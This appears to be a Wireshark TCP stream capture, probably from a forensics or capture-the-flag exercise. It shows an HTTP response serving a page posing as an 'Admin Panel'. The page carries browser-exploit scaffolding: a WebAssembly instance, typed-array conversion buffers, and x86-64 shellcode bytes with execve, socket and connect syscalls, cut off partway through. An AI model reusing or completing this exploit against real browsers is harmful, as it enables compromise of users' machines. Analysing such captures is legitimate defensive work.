 Wireshark · Follow TCP Stream (tcp.stream eq 46) · capture.pcapng
GET /signin.html HTTP/1.1
Host: 192.168.1.86:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
If-Modified-Since: Sat, 12 Apr 2025 02:10:52 GMT
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Sat, 12 Apr 2025 02:31:16 GMT
Content-type: text/html
Content-Length: 4856
Last-Modified: Sat, 12 Apr 2025 02:26:59 GMT
<html>
<head>
<title>S.N.A.F.U - Admin Panel</title>
<script>
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,12
8,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,
2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11])
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var wasm_main_func = wasm_instance.exports.main;
var buf = new ArrayBuffer(8);
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
var shellcode = new Uint8Array([0xe8,0x5a,0x0,0x0,0x0,0xc3,0x48,0xc7,0xc0,0x39,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0
,0x3b,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0,0x2,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0,0x0,0x0,0x0,0x0,0xf,0x5,0xc3
,0x48,0xc7,0xc0,0x1,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0,0x3,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0,0x3c,0x0,0x0,0
x0,0xf,0x5,0x48,0xc7,0xc0,0x29,0x0,0x0,0x0,0xf,0x5,0xc3,0x48,0xc7,0xc0,0x2a,0x0,0x0,0x0,0xf,0x5,0xc3,0xf3,0xf,0x1e,0xf
1 client pkt, 3 server pkts, 1 turn.
Entire conversation (5549 bytes)
Show as
ASCII
No delta times
Stream
46